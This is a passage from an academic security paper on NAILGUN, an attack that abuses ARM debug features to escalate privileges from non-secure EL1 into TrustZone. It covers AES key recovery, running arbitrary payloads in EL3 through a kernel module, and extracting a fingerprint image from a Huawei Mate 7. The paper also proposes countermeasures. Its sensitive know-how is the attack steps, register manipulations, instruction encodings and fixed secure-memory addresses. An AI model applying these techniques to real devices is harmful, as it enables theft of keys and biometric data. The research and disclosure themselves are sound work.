Round  4:ac 42 0f 0f, a2 69 b9 9c, 1f 04 ec c3, b7 d1 e2 7a  ③ table entries decoded
Round  5:a2 a5 e2 e9, 44 29 64 5f, c0 b7 6e 39, 92 61 4d 00     from the trace stream
Round  6:2c c3 b8 a7, 32 a9 cd 14, c8 2e f3 c9, 25 4a ef 7b
Round  7:cd b3 39 f7, 7e b9 bc 13, 93 d3 c0 19, 2b 4d ba ff
Round  8:e2 d2 fd 7c, 40 b7 07 7d, e3 9b bb 34, 6b 6d 21 a2
Round  9:41 66 17 1b, 7d 2f c5 53, dd ac c6 40, 02 d7 91 9d
Round 10:bb 33 11 c4, 88 e7 02 eb, a4 f1 c7 49, 74 36 4d 2e
Calculating round keys...
Round 10: d0 14 f9 a8 c9 ee 25 89 e1 3f 0c c8 b6 63 0c a6
Round  9: ac 77 66 f3 19 fa dc 21 28 d1 29 41 57 5c 00 6e
Round  8: ea d2 73 21 b5 8d ba d2 31 2b f5 60 7f 8d 29 2f
Round  7: 4e 54 f7 0e 5f 5f c9 f3 84 a6 4f b2 4e a6 dc 4f
Round  6: 6d 88 a3 7a 11 0b 3e fd db f9 86 41 ca 00 93 fd  ④ Calculated round keys
Round  5: d4 d1 c6 f8 7c 83 9d 87 ca f2 b8 bc 11 f9 15 bc
Round  4: ef 44 a5 41 a8 52 5b 7f b6 71 25 3b db 0b ad 00
Round  3: 3d 80 47 7d 47 16 fe 3e 1e 23 7e 44 6d 7a 88 3b
Round  2: f2 c2 95 f2 7a 96 b9 43 59 35 80 7a 73 59 f6 7f
Round  1: a0 fa fe 17 88 54 2c b1 23 a3 39 39 2a 6c 76 05
Calculated original encryption key: 2b 7e 15 16 28 ae d2 a6 ab f7 15 88 09 cf 4f 3c
Done!                                   ⑤ Orignal encryption key
```

Figure 6: Retrieving the AES Encryption Key.

is trivial to learn the instruction-address range that performs the table lookup and identify the memory addresses of the tables from the trace output, which further helps to retrieve the encryption key with the recorded data addresses. Note that the only information we require is the indices of the table entries accessed by the AES algorithm. Thus, to simplify the analysis and reduce the noise, we can use the address range filter in the ETM to trace only the address range that performs the table lookup.

To demonstrate the attack, we first build a bare-metal environment on an NXP i.MX53 Quick Start Board [52]. The board is integrated with a single Cortex-A8 processor that enables the data-address trace, and we build our environment based on an open-source project [75] that enables the switching and communication between the secure and non-secure states. Next, we transplant the AES encryption algorithm of the OpenSSL 1.0.2n [54] to the environment and make it run in the secure state with a predefined 128-bit key stored in the secure memory. A non-secure application can request a secure encryption with an `smc` instruction and a plaintext pointer in register `r0`.

Figure 6 demonstrates our attack process. We use a random 128-bit input as the plaintext of the encryption in ① and the corresponding ciphertext is recorded in ②. From the ETM trace stream, we decode the addresses of the accessed table entries in each encryption round and convert them into the indices of the entries by the base addresses of the tables, as shown in ③. With the indices and the ciphertext, it is trivial to reverse the AES encryption algorithm and calculate the round keys in ④. Finally, with the encryption key and accessed table entries in round 1, NAILGUN decodes the original encryption key in ⑤. The critical part of the source code is included in Appendix A.

Note that previous side-channel attacks to the AES algorithm require hundreds of or even thousands of runs with different plaintexts to exhaust different possibilities. NAILGUN is able to reveal the AES encryption key with a **single run** of an arbitrary plaintext.

*2) Arbitrary Payload Execution with Invasive Debugging*

The invasive debugging is more powerful than the non-invasive debugging since we can halt the target processor and access the restricted resources via the debugging architecture. Figure 5 shows a brief concept about the privilege escalation with invasive debugging, and we further expand the idea to achieve arbitrary payload execution.

The `EDITR` register offers an attacker the ability to execute instructions on the `TARGET` from the `HOST`. However, not all of the instructions can be executed via the `EDITR` register. For example, the execution of branch instructions (e.g., `b`, `bl`, and `blr` instructions) in `EDITR` leads to an unpredictable result. Meantime, a malicious payload in real world normally contains branch instructions. To bypass the restriction, NAILGUN crafts a robust approach to executing arbitrary payload in the high-privilege modes.

In general, we consider the execution of the malicious payload should satisfy three basic requirements: 1) Completeness. The payload should be executed in the non-debug state to overcome the instruction restriction of the `EDITR` register. 2) High Privilege. The payload should be executed with a privilege higher than the attacker owns. 3) Robust. The execution of the payload should not affect the execution of other programs.

To satisfy the first requirement, NAILGUN has to manipulate the control flows of the non-debug state in the `TARGET`. For a processor in the debug state, the `DLR_EL0` register holds the address of the first instruction to execute after exiting the debug state. Thus, an overwrite to this register can efficiently hijack the instruction control flow of the `TARGET` in the non-debug state.

The second requirement is tricky to satisfy. Note that the execution of the `dcps` instructions does not change the exception level of the non-debug state, which means that we need another privilege escalation in the non-debug state although the `HOST` can promote the privilege of the `TARGET` in the debug state. The `smc` instruction in the non-debug state asserts a Secure Monitor Call (SMC) exception which takes the processor to EL3, and we can leverage this instruction to enter EL3. However, we still need to redirect the execution to the payload after entering EL3. In each exception level, the incoming exceptions are handled by the handler specified in the corresponding exception vectors. In light of this, we manipulate the exception vector and redirect the corresponding exception handlers to the payload.

The third requirement is also critical since NAILGUN actually modifies the instruction pointed by `DLR_EL0` and the exception vectors indicated by the `VBAR_EL3` registers. To avoid the side-effect introduced by the manipulation, NAILGUN needs to rollback these changes in the `TARGET` after the execution of the payload. Moreover, NAILGUN needs to store the value of stack pointers and general purpose registers at the very beginning of the payload and reverts them at the end of the payload.

We implement NAILGUN on 64-bit ARMv8 Juno r1 board [10] to show that the *Implications 2-4* lead to arbitrary payload execution in EL3. The board includes two Cortex-A57 processors and four Cortex-A53 processors, and we useFigure 7: Executing Arbitrary Payload in the Secure State.

ARM Trusted Firmware (ATF) [11] and Linaro's deliverables on OpenEmbedded Linux for Juno [40] to build the software environment that enables both the secure and non-secure OSes. In the ATF implementation, the memory range 0xFF000000-0xFFDFFFFF is configured as the secure memory, and we demonstrate that we can copy arbitrary payload to the secure memory and execute it via an LKM in non-secure EL1.

The source code of the implementation is included in Appendix B, and Figure 7 describes the status and memory changes of the TARGET during the entire attack. The highlighted red in the figure implies the changed status and memory. In Figure 7(a), the TARGET is halted by the HOST before the execution of the mov instruction. Meantime, the VBAR_EL3 points to the EL3 exception vector. Since the SMC exception belongs to the synchronous exception and Juno board implements EL3 using 64-bit architecture, the corresponding exception handler is at offset 0x400 of the exception vector. Figure 7(b) shows the memory of the TARGET before exiting the debug state. NAILGUN copies the payload to the secure memory and changes the instruction pointed by the DLR_EL0 to an smc instruction. Moreover, the first instruction in the 64-bit EL3 synchronous exception handler (pointed by VBAR_EL3 + 0x400) is changed to a branch instruction (the b instruction) targeting the copied payload. Then, the HOST resumes the TARGET, and the pc points to the malicious smc instruction, as shown in Figure 7(c). The execution of the smc instruction takes the TARGET to the status shown in Figure 7(d). Since the smc instruction is already executed, the value of the ELR_EL3 register is the address of the next instruction. Our manipulation of the exception handler leads to the execution of the payload, which can both perform malicious activities and restore the changed memory. At the end of the payload, an eret instruction is leveraged to switch back to the non-secure state. Figure 7(e) indicates the memory and status before the switch, and the changes to the non-secure memory and the EL3 exception vector is reverted. Moreover, the ELR_EL3 register is also manipulated to ensure the execution of the mov instruction. Finally, in Figure 7(f), the TARGET enters the non-secure state again, and the memory and status look the same as that in Figure 7(a).

```
root@genericarmv8:~# insmod payload.ko
[   33.452599] Halting core 0...done
[   33.455969] Checking core 0 status...halted
[   33.460194] Saving context...done
[   33.463569] Executing instruction 0xd4a00003...done
[   33.468482] Overriding instruction at DLR_EL0...
[   33.473048] DLR_EL0: 0xffffffc000099628, original ins: 0xd65f03c0
[   33.479078] Overriding instruction at VBAR_EL3+0x400...
[   33.484277] VBAR_EL3+0x400: 0x402cc00, original ins: 0xd50344ff
[   33.490131] Writing payload...done
[   33.493558] Restoring context...done
[   33.497104] Restarting core 0...done
[   33.500641] Checking core 0 status...restarted
Hello from Nailgun, currentEL:3
```

Exception Level read from the payload

Figure 8: Executing Payload in TrustZone via an LKM.

Figure 8 shows an example of executing payload in TrustZone via an LKM. Our payload contains a minimized serial port driver so that NAILGUN can send outputs to the serial port. To certify the attack has succeeded, we also extract the current exception level from the CurrentEL register. The last line of the outputs in Figure 8 indicates that NAILGUN is able to execute arbitrary code in EL3, which owns the highest privilege over the whole system.

### 3) Fingerprint Extraction in a Real-world Mobile Phone

To learn the impact of NAILGUN on the real-world devices, we also show that NAILGUN is able to leak the sensitive information stored in the secure memory. Currently, one of the most used security features in the mobile phones is the fingerprint authentication [29], [48], [72], and the OEMs store the fingerprint image in TrustZone to enhance the security of the device [2], [24], [62]. In this experiment, we use Huawei Mate 7 [29] to demonstrate that the fingerprint image can be extracted by an LKM running in the non-secure EL1 with the help of NAILGUN. The Huawei Mate 7 is powered by HiSilicon Kirin 925 SoC, which integrates a quad-coreFigure 9: Fingerprint Image Leaked by NAILGUN from Huawei Mate 7. Note that the right half of the image is blurred for privacy concerns.

Cortex-A15 cluster and a quad-core Cortex-A7 cluster. The FPC1020 [20] fingerprint sensor is used in Mate 7 to capture the fingerprint image. This phone is selected since the product specification [21] and driver source code [71] of FPC1020 are publicly available, which reduces the engineering effort of implementing the attack.

As shown in the previous experiment, NAILGUN offers a non-secure EL1 LKM the ability to read/write arbitrary secure/non-secure memory. To extract the fingerprint image, we need to know 1) where the image is stored and 2) the format of the image data.

To learn the location of the image, we decompile the TEE OS binary image, which is mapped to `/dev/block/mmcblk0p10`, and identify that a function named `fpc1020_fetch_image` is used to read the image from the fingerprint sensor. This function takes a pointer to an image buffer, an offset to the buffer, and the size of the image as parameters, and copies the fingerprint image fetched from the sensor to the image buffer. With further introspection, we find that Huawei uses a pre-allocated large buffer to store this image, and a pointer to the head of the buffer is stored in a fixed memory address `0x2efad510`. Similarly, the size of the image is stored at a fixed memory address `0x2ef7f414`. With the address and size, we extract the image data with NAILGUN. Since the ARM architectures in Huawei Mate 7 and ARM Juno board are different, the implementations of NAILGUN are also different (see Section V-B4). The source code of this experiment is included in Appendix C.

The format of the image data is well-documented in the FPC1020 product specification [21]. According to the specification, each byte of the data indicates the gray scale level of a single pixel. Thus, with the extracted image data, it is trivial to craft a gray scale fingerprint image. Figure 9 shows the fingerprint image extracted from Huawei Mate 7 via NAILGUN, and this result demonstrates that NAILGUN is able to leak the sensitive data from the TEE in commercial mobile phones with some engineering efforts.

#### 4) NAILGUN in 32-bit ARMv8 and ARMv7 Architecture

In Section III, we discussed the security implications of 64-bit ARMv8 debugging architecture, and similar implications exist in 32-bit ARMv8 and ARMv7 architecture. However, there are also some major differences among the implementations of these architectures, and we discuss the differences in the following.

**32-bit ARMv8 Debugging Architecture**. We implement prototypes of NAILGUN with 32-bit ARMv8 on Raspberry PI 3 Model B+ and Motorola E4 Plus. In this architecture, the steps of halting processor are similar to the aforementioned steps in 64-bit ARMv8 architecture, and the major difference between NAILGUN on 32-bit and 64-bit ARMv8 architecture is the usage of the `EDITR`. In the 64-bit ARMv8, we directly write the binary representation of the instruction into the `EDITR`. However, the first half and last half of the instruction need to be reversed in the 32-bit ARMv8. For example, the binary representation of the `dcps3` instruction is `0xD4A00003` and `0xF78F8003` in 64-bit and 32-bit ARMv8, respectively. In the 64-bit ARMv8 architecture, we make the processor in the debug state execute this instruction via writing `0xD4A00003` to the `EDITR`. However, the instruction written to the `EDITR` should be `0x8003F78F` instead of `0xF78F8003` in the 32-bit ARMv8 architecture.

**ARMv7 Debugging Architecture**. In regard to ARMv7, we implement NAILGUN on Huawei Mate 7 as discussed in Section V-B3, and there are three major differences between NAILGUN on ARMv7 and ARMv8 architectures. Firstly, the ECT is not required to halt and restart a processor in ARMv7. Writing 1 to the bit[0] and bit[1] of the Debug Run Control Register (DBGDRCR) can directly halt and restart a processor, respectively. Secondly, the `ITRen` bit of the `EDSCR` controls whether the `EDITR` is enabled in ARMv7 architecture. We need to enable the `ITRen` bit after entering the debug state and disable it again before exiting the debug state. Lastly, the `dcps` instructions are undefined in the ARMv7 architecture, and we need to change the `M` bits of the Current Program Status Register (CPSR) to promote the processor to the monitor mode to access the secure resource.

## VI. COUNTERMEASURE

### A. Disabling the Signals?

Since NAILGUN attack works only when the debug authentication signals are enabled, disabling these signals, in intuition, crafts an effective defense. However, according to the ARM Architecture Reference Manual [4], [5], the analysis results in Section IV, and the responses from the hardware vendors, we consider these signals cannot be simply disabled due to the following challenges:

**Challenge 1: Existing tools rely on the debug authentication signals**. The invasive and non-invasive debugging features are heavily used to build analysis systems [14], [16], [17], [18], [22], [38], [39], [44], [50], [74]. Disabling the debug authentication signals would directly make these systems fully or partially malfunction. In the ARMv7 architecture [4], the situation is even worse since the functionality of the widely used Performance Monitor Unit (PMU) [1], [13], [19], [23], [50], [61], [76] also relies on the authentication signals.Since most of the aforementioned analysis systems attempt to perform malware detection/analysis, the risk of information leakage or privilege escalation by misusing the debugging features is dramatically increased (i.e., the debugging architecture is a double-edged sword in this case).

**Challenge 2: The management mechanisms of the debug authentication signals are not publicly available**. According to Section IV-C, the management mechanism of the debug authentication signals is unavailable to the public in most tested platforms. In our investigation, many SoC manufacturers keep the TRMs of the SoC confidential; and the publicly available TRMs of some other SoCs do not provide a complete management mechanism of these signals or confuse them with the JTAG debugging. The unavailable management mechanism makes it difficult to disable these signals by users. For example, developers use devices like Raspberry PI to build their own low-cost IoT solutions, and the default enabled authentication signals put their devices into the risk of being remotely attacked via NAILGUN. However, they cannot disable these authentication signals due to the lack of available management mechanisms even they have noticed the risk.

**Challenge 3: The one-time programmable feature prevents configuring the debug authentication signals**. We also note that many of the tested platforms use the fuse to manage the authentication signals. On the one hand, the one-time programmable feature of the fuse prevents the malicious override to the debug authentication signals. However, on the other hand, users cannot disable these signals to avoid NAILGUN due to the same one-time programmable feature on existing devices. Moreover, the fuse itself is proved to be vulnerable to hardware fault attacks by previous research [66].

**Challenge 4: Hardware vendors have concerns about the cost and maintenance**. The debug authentication signals are based on the hardware but not the software. Thus, without additional hardware support, the signals cannot be simply disabled by changing software configurations. According to the response from hardware vendors, deploying additional restrictions to the debug authentication signals increases the cost for the product lines. Moreover, disabling the debug authentication signals prohibits the legitimate debugging process such as repairing or bug fixing after a product recall, which introduces extra cost for the maintenance process.

### B. Comprehensive Countermeasure

We consider NAILGUN attack is caused by two reasons: 1) the debug authentication signals defined by ARM does not fully consider the scenario of inter-processor debugging, which leads to the security implications described in Section III; 2) the configuration of debug authentication signals described in Section IV-B, which is related to the OEMs and cloud providers, and the management mechanism described in Section IV-C, which is related to the SoC manufacturers, make NAILGUN attack feasible on real-world devices. Thus, the countermeasures discussed in this section mainly focus on the design, configuration, and management of the debug authentication signals. As a supplement, we also provide the defense that restricting the access to the debug registers, which may prevent the implementation of NAILGUN. In general, we leverage the defense in depth concept and suggest a comprehensive defense across different roles in the ARM ecosystem.

#### 1) Defense From ARM

**Implementing additional restriction in the inter-processor debugging model.** The key issue that drives the existence of NAILGUN is that the design of the debug mechanism and authentication signals does not fully consider the scenario of the newly involved inter-processor debugging model. Thus, redesign them and make them consider the differences between the traditional debugging mode and the inter-processor debugging model would keep the security implications away completely. Specifically, we suggest the `TARGET` checks the type of the `HOST` precisely. If the `HOST` is off-chip (the traditional debugging model), the existing design is good to work since the execution platforms of the `TARGET` and the `HOST` are separated (their privileges are not relevant). In regard to the on-chip `HOST` (the inter-processor debugging model), a more strict restriction should be required. For example, in the invasive debugging, the `TARGET` should check the privilege of the `HOST` and response to the debug request only if the `HOST` owns a higher or the same privilege as the `TARGET`. Similarly, the request of executing `dcps` instructions should also take the privilege of the `HOST` into consideration. The `HOST` should never be able to issue a `dcps` instruction that escalates the `TARGET` to an exception level higher than the current `HOST`'s exception level.

**Refining the granularity of the debug authentication signals.** Other than distinguishing the on-chip and off-chip `HOST`, we also suggest the granularity of the authentication signals should be improved. The `DBGEN` and `NIDEN` signals are designed to control the debugging functionality of the whole non-secure state, which offers a chance for the kernel-level (EL1) applications to exploit the hypervisor-level (EL2) execution. Thus, we suggest a subdivision to these signals.

#### 2) Defense From SoC Manufacturers

**Defining a proper restriction to the signal management procedure**. Restricting the management of these signals would be a reasonable defense from the perspective of the SoC manufacturers. Specifically, the privilege required to access the management unit of a debug authentication signal should follow the functionality of the signal to avoid the malicious override. For example, the management unit of the `SPNIDEN` and `SPIDEN` signals should be restricted to secure-access only. The restriction methods of current SoC designs are either too strict or too loose. On the ARM Juno SoC [10], all the debug authentication signals can only be managed in the secure state. Thus, if these signals are disabled, the non-secure kernel can never use the debugging features to debug the non-secure processor, even the kernel already owns a high privilege in the non-secure content. We consider this restriction method is too strict since it somehow restricts the legitimate usage of the debugging features. The design of the i.MX53 SoC [51],as opposed to ARM Juno SoC, shows a loose restriction. The debug authentication signals are designed to restrict the usage of the external debugger, however, the i.MX53 SoC allows an external debugger to enable the authentication signals. We consider this restriction method is too loose since it introduces a potential attack surface to these signals.

**Applying hardware-assisted access control to the debug registers**. NAILGUN attack relies on the access to the debug registers, and the access is typically achieved by memory-mapped interfaces. Intuitively, the restriction to the access of these registers would help to enhance the security of the platform. However, we consider this restriction should be controlled in hardware-level instead of software-level. If the restriction is implemented by software running in the non-secure mode (e.g., the OS), the malware with kernel privilege may bypass it easily. If the restriction is implemented in the secure mode (e.g., TEE), it might introduce a significant performance overhead due to the semantic gap between the two modes. In contrast, if the hardware-assisted access control applies, the access to the debug registers may be protected by hardware traps or interrupts. During the responsible disclosure to MediaTek, we learn that they have the hardware-based technology for TrustZone boundary division, and they are planning to use it to restrict the access to the debug registers to mitigate the reported attack.

### 3) Defense From OEMs and Cloud Providers

**Keeping a balance between security and usability**. With the signal management mechanism released by the SoC manufacturers, we suggest that OEMs and cloud providers disable all the debug authentication signals by default. This default configuration not only helps to protect the secure content from the non-secure state, but also avoids the privilege escalation among the non-secure exception levels. Meantime, they should allow the application with a corresponding privilege to enable these signals for legitimate debugging or maintenance purpose, and the usage of the signals should strictly follow the management mechanism designed by the SoC manufacturers. With this design, the legitimate usage of the debugging features from the privileged application is allowed while the misuse from the unprivileged application is forbidden. Moreover, since the debugging features are exploited via the CoreSight components and the debug registers, applying a similar restriction to the access of CoreSight components and debug registers can also form an effective defense.

**Disabling the LKM in the Linux-based OSes**. In most platforms, the debug registers work as an I/O device, and the attacker needs to manually map the physical address of the debug registers to virtual memory address space, which requires kernel privilege, to gain access to these registers. In the Linux kernel, the regular approach to execute code with kernel privilege is to load an LKM. The LKMs in the traditional PC environment normally provide additional drivers or services. However, in the scenario of mobile devices and IoT devices, where the LKMs are not highly needed, we may disable the loading of the LKMs to prevent the arbitrary code execution in the kernel privilege. In this case, the attacker would not be able to map the debug registers into the memory even she has gained `root` privilege by tools like SuperSU [37]. Moreover, to prevent the attacker from replacing the stock kernel with a customized kernel that enables the LKM, the OEM may add some additional hash/checksums to verify the kernel image. Note that forbidding the customized kernel does not necessarily affect flashing a customized ROM, and the third-party ROM developers can still develop their ROMs based on the stock kernel.

## VII. CONCLUSIONS

In this paper, we perform a comprehensive security analysis of the ARM debugging features, and summarize the security implications. For a better understanding of the problem, we also investigate a series of ARM-based platforms powered by different SoCs and deployed in various product domains. Our analysis and investigation expose an attack surface of the ARM devices via the debugging architecture. To further verify the implications, we craft a novel attack named NAILGUN which obtains sensitive information and achieves arbitrary payload execution in a high-privilege mode from a low-privilege mode via misusing the debugging features. Our experiments on real devices with different ARM architectures show that all the platforms we investigated are vulnerable to the attack. We also discuss potential countermeasures to our attack from different layers of the ARM ecosystem to improve the security of the commercial devices.

## VIII. ACKNOWLEDGEMENT

We would like to thank the anonymous reviewers and Manuel Egele for their valuable comments and feedback. Special thanks to TieLei Wang for the help on experiments of iOS devices. We also appreciate ARM, MediaTek, Vasileios Kemerlis, and David Evans for the insightful discussion about the project. This work is supported by the National Science Foundation Grant No. OAC-1738929 and IIS-1724227. Opinions, findings, conclusions and recommendations expressed in this material are those of the authors and do not necessarily reflect the views of the US Government.

## REFERENCES

[1] A. Abbasi, T. Holz, E. Zambon, and S. Etalle, "ECFI: Asynchronous control flow integrity for programmable logic controllers," in *Proceedings of the 33rd Annual Computer Security Applications Conference (ACSAC'17)*, 2017.

[2] AmishTech, "Motorola e4 plus - More than just a fingerprint reader," https://community.sprint.com/t5/Android-Influence/Motorola-E4-Plus-More-Than-Just-a-Fingerprint-Reader/ba-p/979521.

[3] Apple, "HomeKit," https://developer.apple.com/homekit/.

[4] ARM, "Architecture reference manual ARMv7-A and ARMv7-R edition," http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0406c/index.html.

[5] ——, "ARMv8-A reference manual," http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0487a.k/index.html.

[6] ——, "CoreSight components technical reference manual," http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0314h/index.html.

[7] ——, "DS-5 development studio," https://developer.arm.com/products/software-development-tools/ds-5-development-studio.

[8] ——, "Embedded cross trigger," http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0314h/Babhjchd.html.[9] ——, "Embedded trace macrocell architecture specification," http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ihi0014q/index.html.

[10] ——, "Juno ARM development platform SoC technical reference manual," http://infocenter.arm.com/help/topic/com.arm.doc.ddi0515b/.

[11] ——, "Trusted firmware," https://github.com/ARM-software/arm-trusted-firmware.

[12] ——, "TrustZone security," http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.prd29-genc-009492c/index.html.

[13] Z. B. Aweke, S. F. Yitbarek, R. Qiao, R. Das, M. Hicks, Y. Oren, and T. Austin, "ANVIL: Software-based protection against next-generation rowhammer attacks," in *Proceedings of the 21st ACM International Conference on Architectural Support for Programming Languages and Operating Systems (ASPLOS'16)*, 2016.

[14] D. Balzarotti, G. Banks, M. Cova, V. Felmetsger, R. Kemmerer, W. Robertson, F. Valeur, and G. Vigna, "An experience in testing the security of real-world electronic voting systems," *IEEE Transactions on Software Engineering*, 2010.

[15] F. Brasser, D. Kim, C. Liebchen, V. Ganapathy, L. Iftode, and A.-R. Sadeghi, "Regulating ARM TrustZone devices in restricted spaces," in *Proceedings of the 14th Annual International Conference on Mobile Systems, Applications, and Services (MobiSys'16)*, 2016.

[16] S. Clark, T. Goodspeed, P. Metzger, Z. Wasserman, K. Xu, and M. Blaze, "Why (special agent) johnny (still) can't encrypt: A security analysis of the APCO project 25 two-way radio system," in *Proceedings of the 20th USENIX Security Symposium (USENIX Security'11)*, 2011.

[17] L. Cojocar, K. Razavi, and H. Bos, "Off-the-shelf embedded devices as platforms for security research," in *Proceedings of the 10th European Workshop on Systems Security (EuroSec'17)*, 2017.

[18] N. Corteggiani, G. Camurati, and A. Francillon, "Inception: System-wide security testing of real-world embedded systems software," in *Proceedings of the 27th USENIX Security Symposium (USENIX Security'18)*, 2018.

[19] J. Demme, M. Maycock, J. Schmitz, A. Tang, A. Waksman, S. Sethumadhavan, and S. Stolfo, "On the feasibility of online malware detection with performance counters," in *Proceedings of the 40th ACM/IEEE International Symposium on Computer Architecture (ISCA'13)*, 2013.

[20] Fingerprints, "FPC1020 touch sensor," https://www.fingerprints.com/technology/hardware/sensors/fpc1020/.

[21] ——, "Product specification FPC1020," http://www.shenzhen2u.com/doc/Module/Fingerprint/710-FPC1020_PB3_Product-Specification.pdf.

[22] L. Garcia, F. Brasser, M. H. Cintuglu, A.-R. Sadeghi, O. A. Mohammed, and S. A. Zonouz, "Hey, my malware knows physics! Attacking PLCs with physical model aware rootkit," in *Proceedings of 24th Network and Distributed System Security Symposium (NDSS'17)*, 2017.

[23] M. Green, L. Rodrigues-Lima, A. Zankl, G. Irazoqui, J. Heyszl, and T. Eisenbarth, "AutoLock: Why cache attacks on ARM are harder than You think," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.

[24] A. Grush, "Huawei unveils big ambitions with the 6-inch Huawei ascend mate 7," https://consumer.huawei.com/nl/press/news/2014/hw-413119/.

[25] L. Guan, P. Liu, X. Xing, X. Ge, S. Zhang, M. Yu, and T. Jaeger, "TrustShadow: Secure execution of unmodified applications with ARM trustzone," in *Proceedings of the 15th Annual International Conference on Mobile Systems, Applications, and Services (MobiSys'17)*, 2017.

[26] Hackster, "Raspberry PI IoT projects," https://www.hackster.io/raspberry-pi/projects.

[27] Hisilicon, "Kirin processors," http://www.hisilicon.com/en/Products.

[28] Z. Hua, J. Gu, Y. Xia, and H. Chen, "vTZ: Virtualizing ARM TrustZone," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.

[29] Huawei, "Ascend mate 7," https://consumer.huawei.com/en/support/phones/mate7/.

[30] ——, "Open source release center," https://consumer.huawei.com/en/opensource/.

[31] IEEE, "Standard for test access port and boundary-scan architecture," https://standards.ieee.org/findstds/standard/1149.1-2013.html.

[32] Intel, "64 and IA-32 architectures software developer's manual," https://www.intel.com/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-instruction-set-reference-manual-325383.pdf.

[33] ——, "Architecture instruction set extensions and future features programming reference," https://software.intel.com/sites/default/files/managed/c5/15/architecture-instruction-set-extensions-programming-reference.pdf.

[34] ——, "System debugger," https://software.intel.com/en-us/system-studio/system-debugger.

[35] G. Irazoqui, T. Eisenbarth, and B. Sunar, "S$A: A shared cache attack that works across cores and defies VM sandboxing–and its application to AES," in *Proceedings of 36th IEEE Symposium on Security and Privacy (S&P'15)*, 2015.

[36] ——, "Cross processor cache attacks," in *Proceedings of the 11th ACM SIGSAC Symposium on Information, Computer and Communications Security (AsiaCCS'16)*, 2016.

[37] J. Jongma, "SuperSU," https://android.googlesource.com/kernel/msm/+/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74.

[38] K. Koscher, T. Kohno, and D. Molnar, "SURROGATES: Enabling near-real-time dynamic analyses of embedded systems," in *Proceedings of the 9th USENIX Workshop on Offensive Technologies (WOOT'15)*, 2015.

[39] Y. Lee, I. Heo, D. Hwang, K. Kim, and Y. Paek, "Towards a practical solution to detect code reuse attacks on ARM mobile devices," in *Proceedings of the 4th Workshop on Hardware and Architectural Support for Security and Privacy (HASP'15)*, 2015.

[40] Linaro, "ARM development platform software," https://releases.linaro.org/members/arm/platforms/15.09/.

[41] M. Lipp, D. Gruss, R. Spreitzer, C. Maurice, and S. Mangard, "Cache template attacks: Automating attacks on inclusive last-level caches," in *Proceedings of the 24th USENIX Security Symposium (USENIX Security'15)*, 2015.

[42] ——, "ARMageddon: Cache attacks on mobile devices," in *Proceedings of the 25th USENIX Security Symposium (USENIX Security'16)*, 2016.

[43] F. Liu, Y. Yarom, Q. Ge, G. Heiser, and R. B. Lee, "Last-level cache side-channel attacks are practical," in *Proceedings of 36th IEEE Symposium on Security and Privacy (S&P'15)*, 2015.

[44] S. Mazloom, M. Rezaeirad, A. Hunter, and D. McCoy, "A security analysis of an in-vehicle infotainment and app platform," in *Proceedings of the 10th USENIX Workshop on Offensive Technologies (WOOT'16)*, 2016.

[45] MediaTek, "This chip powers mobile," https://www.mediatek.com/products/smartphones.

[46] Microsoft, "Azure sphere," https://www.microsoft.com/en-us/azure-sphere/.

[47] miniNodes, "ARM servers," https://www.mininodes.com/.

[48] Motorola, "E4 plus," https://www.motorola.com/us/products/moto-e-plus-gen-4.

[49] ——, "Nexus 6," https://support.motorola.com/products/cell-phones/android-series/nexus-6.

[50] Z. Ning and F. Zhang, "Ninja: Towards transparent tracing and debugging on ARM," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.

[51] NXP, "i.MX53 multimedia applications processor reference manual," https://cache.freescale.com/files/32bit/doc/ref_manual/iMX53RM.pdf.

[52] ——, "i.MX53 quick start board," https://www.nxp.com/docs/en/user-guide/IMX53QKSRTRQSG.pdf.

[53] OpenOCD, "Open on-chip debugger," http://openocd.org/.

[54] OpenSSL Software Foundation, "OpenSSL cryptography and SSL/TLS toolkit," https://www.openssl.org/.

[55] Packet, "Cloud service," https://www.packet.net/.

[56] Qualcomm, "Snapdragon processors," https://www.qualcomm.com/products/mobile-processors.

[57] Raspberry PI, "Model B+ on sale now at $35," https://www.raspberrypi.org/blog/raspberry-pi-3-model-bplus-sale-now-35/.

[58] Raspberry PI Foundation, "Model B+," https://www.raspberrypi.org/products/raspberry-pi-3-model-b-plus/.

[59] Samsung, "Artik," https://www.artik.io/.

[60] ——, "Exynos processors," https://www.samsung.com/semiconductor/minisite/exynos/.

[61] M. A. M. P. Sanjeev Das, Jan Werner and F. Monrose, "SoK: The challenges, pitfalls, and perils of using hardware performance counters for security," in *Proceedings of 40th IEEE Symposium on Security and Privacy (S&P'19)*, 2019.

[62] R. Sasmal, "Fingerprint scanner: The ultimate security system," https://in.c.mi.com/thread-239612-1-0.html.

[63] Scaleway, "Cloud service," https://www.scaleway.com/.

[64] W. J. Schultz and H. A. Saladin, "Electronic fuse for semiconductor devices," 1985, uS Patent 4,562,454.[65] S. Schumilo, C. Aschermann, R. Gawlik, S. Schinzel, and T. Holz, "kAFL: Hardware-assisted feedback fuzzing for OS kernels," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.

[66] S. Skorobogatov, "Fault attacks on secure chips: From glitch to flash," https://www.cl.cam.ac.uk/~sps32/ECRYPT2011_1.pdf, 2011.

[67] Statcounter, "Mobile vendor market share worldwide," http://gs.statcounter.com/vendor-market-share/mobile/worldwide.

[68] H. Sun, K. Sun, Y. Wang, and J. Jing, "TrustOTP: Transforming smartphones into secure one-time password tokens," in *Proceedings of the 22nd ACM SIGSAC Conference on Computer and Communications Security (CCS'15)*, 2015.

[69] A. Tang, S. Sethumadhavan, and S. Stolfo, "CLKSCREW: Exposing the perils of security-oblivious energy management," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.

[70] C. Williams, "Can't wait for ARM to power MOST of our cloud data centers," https://www.theregister.co.uk/2017/03/09/microsoft_arm_server_followup/.

[71] Z. Wu, "FPC1020 driver," https://android.googlesource.com/kernel/msm/+/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74.

[72] Xiaomi, "Redmi 6," https://www.mi.com/global/redmi-6/.
